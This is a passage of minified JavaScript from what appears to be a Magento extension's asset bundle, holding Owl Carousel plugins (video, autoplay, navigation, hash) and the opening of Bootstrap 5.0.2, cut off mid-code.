b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.register({type:\"state\",name:\"playing\",tags:[\"interacting\"]})},this),\"resize.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),\"refreshed.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.is(\"resizing\")&&this._core.$stage.find(\".cloned .owl-video-frame\").remove()},this),\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&\"position\"===a.property.name&&this._playing&&this.stop()},this),\"prepared.owl.carousel\":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(\".owl-video\");c.length&&(c.css(\"display\",\"none\"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on(\"click.owl.video\",\".owl-video-play-icon\",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr(\"data-vimeo-id\")?\"vimeo\":a.attr(\"data-vzaar-id\")?\"vzaar\":\"youtube\"}(),d=a.attr(\"data-vimeo-id\")||a.attr(\"data-youtube-id\")||a.attr(\"data-vzaar-id\"),e=a.attr(\"data-width\")||this._core.settings.videoWidth,f=a.attr(\"data-height\")||this._core.settings.videoHeight,g=a.attr(\"href\");if(!g)throw new Error(\"Missing video URL.\");if(d=g.match(/(http:|https:|)\\/\\/(player.|www.|app.)?(vimeo\\.com|youtu(be\\.com|\\.be|be\\.googleapis\\.com|be\\-nocookie\\.com)|vzaar\\.com)\\/(video\\/|videos\\/|embed\\/|channels\\/.+\\/|groups\\/.+\\/|watch\\?v=|v\\/)?([A-Za-z0-9._%-]*)(\\&\\S+)?/),d[3].indexOf(\"youtu\")>-1)c=\"youtube\";else if(d[3].indexOf(\"vimeo\")>-1)c=\"vimeo\";else{if(!(d[3].indexOf(\"vzaar\")>-1))throw new Error(\"Video URL not supported.\");c=\"vzaar\"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr(\"data-video\",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?\"width:\"+c.width+\"px;height:\"+c.height+\"px;\":\"\",h=b.find(\"img\"),i=\"src\",j=\"\",k=this._core.settings,l=function(c){e='<div class=\"owl-video-play-icon\"></div>',d=k.lazyLoad?a(\"<div/>\",{class:\"owl-video-tn \"+j,srcType:c}):a(\"<div/>\",{class:\"owl-video-tn\",style:\"opacity:1;background-image:url(\"+c+\")\"}),b.after(d),b.after(e)};if(b.wrap(a(\"<div/>\",{class:\"owl-video-wrapper\",style:g})),this._core.settings.lazyLoad&&(i=\"data-src\",j=\"owl-lazy\"),h.length)return l(h.attr(i)),h.remove(),!1;\"youtube\"===c.type?(f=\"//img.youtube.com/vi/\"+c.id+\"/hqdefault.jpg\",l(f)):\"vimeo\"===c.type?a.ajax({type:\"GET\",url:\"//vimeo.com/api/v2/video/\"+c.id+\".json\",jsonp:\"callback\",dataType:\"jsonp\",success:function(a){f=a[0].thumbnail_large,l(f)}}):\"vzaar\"===c.type&&a.ajax({type:\"GET\",url:\"//vzaar.com/api/videos/\"+c.id+\".json\",jsonp:\"callback\",dataType:\"jsonp\",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger(\"stop\",null,\"video\"),this._playing.find(\".owl-video-frame\").remove(),this._playing.removeClass(\"owl-video-playing\"),this._playing=null,this._core.leave(\"playing\"),this._core.trigger(\"stopped\",null,\"video\")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest(\".\"+this._core.settings.itemClass),f=this._videos[e.attr(\"data-video\")],g=f.width||\"100%\",h=f.height||this._core.$stage.height();this._playing||(this._core.enter(\"playing\"),this._core.trigger(\"play\",null,\"video\"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr(\"height\",h),c.attr(\"width\",g),\"youtube\"===f.type?c.attr(\"src\",\"//www.youtube.com/embed/\"+f.id+\"?autoplay=1&rel=0&v=\"+f.id):\"vimeo\"===f.type?c.attr(\"src\",\"//player.vimeo.com/video/\"+f.id+\"?autoplay=1\"):\"vzaar\"===f.type&&c.attr(\"src\",\"//view.vzaar.com/\"+f.id+\"/player?autoplay=true\"),a(c).wrap('<div class=\"owl-video-frame\" />').insertAfter(e.find(\".owl-video\")),this._playing=e.addClass(\"owl-video-playing\"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass(\"owl-video-frame\")},e.prototype.destroy=function(){var a,b;this._core.$element.off(\"click.owl.video\");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={\"change.owl.carousel\":a.proxy(function(a){a.namespace&&\"position\"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),\"drag.owl.carousel dragged.owl.carousel translated.owl.carousel\":a.proxy(function(a){a.namespace&&(this.swapping=\"translated\"==a.type)},this),\"translate.owl.carousel\":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,\r\nanimateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+\"px\"}).addClass(\"animated owl-animated-out\").addClass(g)),f&&e.one(a.support.animation.end,c).addClass(\"animated owl-animated-in\").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:\"\"}).removeClass(\"animated owl-animated-out owl-animated-in\").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&\"settings\"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&\"position\"===a.property.name&&this._paused&&(this._time=0)},this),\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),\"play.owl.autoplay\":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),\"stop.owl.autoplay\":a.proxy(function(a){a.namespace&&this.stop()},this),\"mouseover.owl.autoplay\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is(\"rotating\")&&this.pause()},this),\"mouseleave.owl.autoplay\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is(\"rotating\")&&this.play()},this),\"touchstart.owl.core\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is(\"rotating\")&&this.pause()},this),\"touchend.owl.core\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is(\"interacting\")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is(\"rotating\")||this._core.enter(\"rotating\"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is(\"rotating\")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave(\"rotating\"))},e.prototype.pause=function(){this._core.is(\"rotating\")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){\"use strict\";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={\"prepared.owl.carousel\":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class=\"'+this._core.settings.dotClass+'\">'+a(b.content).find(\"[data-dot]\").addBack(\"[data-dot]\").attr(\"data-dot\")+\"</div>\")},this),\"added.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),\"remove.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&\"position\"==a.property.name&&this.draw()},this),\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger(\"initialize\",null,\"navigation\"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger(\"initialized\",null,\"navigation\"))},this),\"refreshed.owl.carousel\":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger(\"refresh\",null,\"navigation\"),this.update(),this.draw(),this._core.trigger(\"refreshed\",null,\"navigation\"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label=\"Previous\">&#x2039;</span>','<span aria-label=\"Next\">&#x203a;</span>'],navSpeed:!1,navElement:'button type=\"button\" role=\"presentation\"',navContainer:!1,navContainerClass:\"owl-nav\",navClass:[\"owl-prev\",\"owl-next\"],slideBy:1,dotClass:\"owl-dot\",dotsClass:\"owl-dots\",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a(\"<div>\").addClass(c.navContainerClass).appendTo(this.$element)).addClass(\"disabled\"),this._controls.$previous=a(\"<\"+c.navElement+\">\").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on(\"click\",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a(\"<\"+c.navElement+\">\").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on(\"click\",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role=\"button\">').addClass(c.dotClass).append(a(\"<span>\")).prop(\"outerHTML\")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a(\"<div>\").addClass(c.dotsClass).appendTo(this.$element)).addClass(\"disabled\"),this._controls.$absolute.on(\"click\",\"button\",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)\"$relative\"===b&&e.navContainer?this._controls[b].html(\"\"):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))\"function\"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if(\"page\"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||\"page\"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass(\"disabled\",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass(\"disabled\",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass(\"disabled\",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass(\"disabled\",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join(\"\")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(\".active\").removeClass(\"active\"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass(\"active\"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return\"page\"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){\"use strict\";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={\"initialized.owl.carousel\":a.proxy(function(c){c.namespace&&\"URLHash\"===this._core.settings.startPosition&&a(b).trigger(\"hashchange.owl.navigation\")},this),\"prepared.owl.carousel\":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(\"[data-hash]\").addBack(\"[data-hash]\").attr(\"data-hash\");if(!c)return;this._hashes[c]=b.content}},this),\"changed.owl.carousel\":a.proxy(function(c){if(c.namespace&&\"position\"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on(\"hashchange.owl.navigation\",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off(\"hashchange.owl.navigation\");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))\"function\"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+\" \"+h.join(f+\" \")+f).split(\" \"),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a(\"<support>\").get(0).style,h=\"Webkit Moz O ms\".split(\" \"),i={transition:{end:{WebkitTransition:\"webkitTransitionEnd\",MozTransition:\"transitionend\",OTransition:\"oTransitionEnd\",transition:\"transitionend\"}},animation:{end:{WebkitAnimation:\"webkitAnimationEnd\",MozAnimation:\"animationend\",OAnimation:\"oAnimationEnd\",animation:\"animationend\"}}},j={csstransforms:function(){return!!e(\"transform\")},csstransforms3d:function(){return!!e(\"perspective\")},csstransitions:function(){return!!e(\"transition\")},cssanimations:function(){return!!e(\"animation\")}};j.csstransitions()&&(a.support.transition=new String(f(\"transition\")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f(\"animation\")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f(\"transform\")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);","Mageplaza_Core/js/bootstrap.min.js":"/*!\n * Bootstrap v5.0.2 (https://getbootstrap.com/)\n * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)\n */\n!function(t,e){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=e(require(\"@popperjs/core\")):\"function\"==typeof define&&define.amd?define([\"@popperjs/core\"],e):(t=\"undefined\"!=typeof globalThis?globalThis:t||self).bootstrap=e(t.Popper)}(this,(function(t){\"use strict\";function e(t){if(t&&t.__esModule)return t;var e=Object.create(null);return t&&Object.keys(t).forEach((function(s){if(\"default\"!==s){var i=Object.getOwnPropertyDescriptor(t,s);Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:function(){return t[s]}})}})),e.default=t,Object.freeze(e)}var s=e(t);const i={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const s=[];let i=t.parentNode;for(;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(e)&&s.push(i),i=i.parentNode;return s},prev(t,e){let s=t.previousElementSibling;for(;s;){if(s.matches(e))return[s];s=s.previousElementSibling}return[]},next(t,e){let s=t.nextElementSibling;for(;s;){if(s.matches(e))return[s];s=s.nextElementSibling}return[]}},n=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},o=t=>{let e=t.getAttribute(\"data-bs-target\");if(!e||\"#\"===e){let s=t.getAttribute(\"href\");if(!s||!s.includes(\"#\")&&!s.startsWith(\".\"))return null;s.includes(\"#\")&&!s.startsWith(\"#\")&&(s=\"#\"+s.split(\"#\")[1]),e=s&&\"#\"!==s?s.trim():null}return e},r=t=>{const e=o(t);return e&&document.querySelector(e)?e:null},a=t=>{const e=o(t);return e?document.querySelector(e):null},l=t=>{t.dispatchEvent(new Event(\"transitionend\"))},c=t=>!(!t||\"object\"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),h=t=>c(t)?t.jquery?t[0]:t:\"string\"==typeof t&&t.length>0?i.findOne(t):null,d=(t,e,s)=>{Object.keys(s).forEach(i=>{const n=s[i],o=e[i],r=o&&c(o)?\"element\":null==(a=o)?\"\"+a:{}.toString.call(a).match(/\\s([a-z]+)/i)[1].toLowerCase();var a;if(!new RegExp(n).test(r))throw new TypeError(`${t.toUpperCase()}: Option \"${i}\" provided type \"${r}\" but expected type \"${n}\".`)})},u=t=>!(!c(t)||0===t.getClientRects().length)&&\"visible\"===getComputedStyle(t).getPropertyValue(\"visibility\"),g=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains(\"disabled\")||(void 0!==t.disabled?t.disabled:t.hasAttribute(\"disabled\")&&\"false\"!==t.getAttribute(\"disabled\")),p=t=>{if(!document.documentElement.attachShadow)return null;if(\"function\"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?p(t.parentNode):null},f=()=>{},m=t=>t.offsetHeight,_=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute(\"data-bs-no-jquery\")?t:null},b=[],v=()=>\"rtl\"===document.documentElement.dir,y=t=>{var e;e=()=>{const e=_();if(e){const s=t.NAME,i=e.fn[s];e.fn[s]=t.jQueryInterface,e.fn[s].Constructor=t,e.fn[s].noConflict=()=>(e.fn[s]=i,t.jQueryInterface)}},\"loading\"===document.readyState?(b.length||document.addEventListener(\"DOMContentLoaded\",()=>{b.forEach(t=>t())}),b.push(e)):e()},w=t=>{\"function\"==typeof t&&t()},E=(t,e,s=!0)=>{if(!s)return void w(t);const i=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:s}=window.getComputedStyle(t);const i=Number.parseFloat(e),n=Number.parseFloat(s);return i||n?(e=e.split(\",\")[0],s=s.split(\",\")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(s))):0})(e)+5;let n=!1;const o=({target:s})=>{s===e&&(n=!0,e.removeEventListener(\"transitionend\",o),w(t))};e.addEventListener(\"transitionend\",o),setTimeout(()=>{n||l(e)},i)},A=(t,e,s,i)=>{let n=t.indexOf(e);if(-1===n)return t[!s&&i?t.length-1:0];const o=t.length;return n+=s?1:-1,i&&(n=(n+o)%o),t[Math.max(0,Math.min(n,o-1))]},T=/[^.]*(?=\\..*)\\.|.*/,C=/\\..*/,k=/::\\d+$/,L={};let O=1;const D={mouseenter:\"mouseover\",mouseleave:\"mouseout\"},I=/^(mouseenter|mouseleave)/i,N=new Set([\"click\",\"dblclick\",\"mouseup\",\"mousedown\",\"contextmenu\",\"mousewheel\",\"DOMMouseScroll\",\"mouseover\",\"mouseout\",\"mousemove\",\"selectstart\",\"selectend\",\"keydown\",\"keypress\",\"keyup\",\"orientationchange\",\"touchstart\",\"touchmove\",\"touchend\",\"touchcancel\",\"pointerdown\",\"pointermove\",\"pointerup\",\"pointerleave\",\"pointercancel\",\"gesturestart\",\"gesturechange\",\"gestureend\",\"focus\",\"blur\",\"change\",\"reset\",\"select\",\"submit\",\"focusin\",\"focusout\",\"load\",\"unload\",\"beforeunload\",\"resize\",\"move\",\"DOMContentLoaded\",\"readystatechange\",\"error\",\"abort\",\"scroll\"]);function S(t,e){return e&&`${e}::${O++}`||t.uidEvent||O++}function x(t){const e=S(t);return t.uidEvent=e,L[e]=L[e]||{},L[e]}function M(t,e,s=null){const i=Object.keys(t);for(let n=0,o=i.length;n<o;n++){const o=t[i[n]];if(o.originalHandler===e&&o.delegationSelector===s)return o}return null}function P(t,e,s){const i=\"string\"==typeof e,n=i?s:e;let o=R(t);return N.has(o)||(o=t),[i,n,o]}function j(t,e,s,i,n){if(\"string\"!=typeof e||!t)return;if(s||(s=i,i=null),I.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};i?i=t(i):s=t(s)}const[o,r,a]=P(e,s,i),l=x(t),c=l[a]||(l[a]={}),h=M(c,r,o?s:null);if(h)return void(h.oneOff=h.oneOff&&n);const d=S(r,e.replace(T,\"\")),u=o?function(t,e,s){return function i(n){const o=t.querySelectorAll(e);for(let{target:r}=n;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return n.delegateTarget=r,i.oneOff&&B.off(t,n.type,e,s),s.apply(r,[n]);return null}}(t,s,i):function(t,e){return function s(i){return i.delegateTarget=t,s.oneOff&&B.off(t,i.type,e),e.apply(t,[i])}}(t,s);u.delegationSelector=o?s:null,u.originalHandler=r,u.oneOff=n,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function H(t,e,s,i,n){const o=M(e[s],i,n);o&&(t.removeEventListener(s,o,Boolean(n)),delete e[s][o.uidEvent])}function R(t){return t=t.replace(C,\"\"),D[t]||t}const B={on(t,e,s,i){j(t,e,s,i,!1)},one(t,e,s,i){j(t,e,s,i,!0)},off(t,e,s,i){if(\"string\"!=typeof e||!t)return;const[n,o,r]=P(e,s,i),a=r!==e,l=x(t),c=e.startsWith(\".\");if(void 0!==o){if(!l||!l[r])return;return void H(t,l,r,o,n?s:null)}c&&Object.keys(l).forEach(s=>{!function(t,e,s,i){const n=e[s]||{};Object.keys(n).forEach(o=>{if(o.includes(i)){const i=n[o];H(t,e,s,i.originalHandler,i.delegationSelector)}})}(t,l,s,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(s=>{const i=s.replace(k,\"\");if(!a||e.includes(i)){const e=h[s];H(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,s){if(\"string\"!=typeof e||!t)return null;const i=_(),n=R(e),o=e!==n,r=N.has(n);let a,l=!0,c=!0,h=!1,d=null;return o&&i&&(a=i.Event(e,s),i(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent(\"HTMLEvents\"),d.initEvent(n,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==s&&Object.keys(s).forEach(t=>{Object.defineProperty(d,t,{get:()=>s[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},$=new Map;var W={set(t,e,s){$.has(t)||$.set(t,new Map);const i=$.get(t);i.has(e)||0===i.size?i.set(e,s):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(t,e)=>$.has(t)&&$.get(t).get(e)||null,remove(t,e){if(!$.has(t))return;const s=$.get(t);s.delete(e),0===s.size&&$.delete(t)}};class q{constructor(t){(t=h(t))&&(this._element=t,W.set(this._element,this.constructor.DATA_KEY,this))}dispose(){W.remove(this._element,this.constructor.DATA_KEY),B.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,s=!0){E(t,e,s)}static getInstance(t){return W.get(t,this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,\"object\"==typeof e?e:null)}static get VERSION(){return\"5.0.2\"}static get NAME(){throw new Error('You have to implement the static method \"NAME\", for each component!')}static get DATA_KEY(){return\"bs.\"+this.NAME}static get EVENT_KEY(){return\".\"+this.DATA_KEY}}class z extends q{static get NAME(){return\"alert\"}close(t){const e=t?this._getRootElement(t):this._element,s=this._triggerCloseEvent(e);null===s||s.defaultPrevented||this._removeElement(e)}_getRootElement(t){return a(t)||t.closest(\".alert\")}_triggerCloseEvent(t){return B.trigger(t,\"close.bs.alert\")}_removeElement(t){t.classList.remove(\"show\");const e=t.classList.contains(\"fade\");this._queueCallback(()=>this._destroyElement(t),t,e)}_destroyElement(t){t.remove(),B.trigger(t,\"closed.bs.alert\")}static jQueryInterface(t){return this.each((function(){const e=z.getOrCreateInstance(this);\"close\"===t&&e[t](this)}))}static handleDismiss(t){return function(e){e&&e.preventDefault(),t.close(this)}}}B.on(document,\"click.bs.alert.data-api\",'[data-bs-dismiss=\"alert\"]',z.handleDismiss(new z)),y(z);class F extends q{static get NAME(){return\"button\"}toggle(){this._element.setAttribute(\"aria-pressed\",this._element.classList.toggle(\"active\"))}static jQueryInterface(t){return this.each((function(){const e=F.getOrCreateInstance(this);\"toggle\"===t&&e[t]()}))}}function U(t){return\"true\"===t||\"false\"!==t&&(t===Number(t).toString()?Number(t):\"\"===t||\"null\"===t?null:t)}function K(t){return t.replace(/[A-Z]/g,t=>\"-\"+t.toLowerCase())}B.on(document,\"click.bs.button.data-api\",'[data-bs-toggle=\"button\"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle=\"button\"]');F.getOrCreateInstance(e).toggle()}),y(F);const V={setDataAttribute(t,e,s){t.setAttribute(\"data-bs-\"+K(e),s)},removeDataAttribute(t,e){t.removeAttribute(\"data-bs-\"+K(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith(\"bs\")).forEach(s=>{let i=s.replace(/^bs/,\"\");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=U(t.dataset[s])}),e},getDataAttribute:(t,e)=>U(t.getAttribute(\"data-bs-\"+K(e))),offset(t){const 